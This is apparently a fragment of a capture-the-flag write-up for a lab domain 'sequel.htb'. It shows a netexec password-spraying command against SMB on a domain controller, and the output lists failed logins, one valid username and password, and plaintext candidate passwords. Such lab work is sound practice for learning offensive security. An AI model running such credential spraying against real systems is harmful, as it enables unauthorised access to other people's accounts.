 $netexec smb sequel.htb -u users.txt -p creds.txt
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG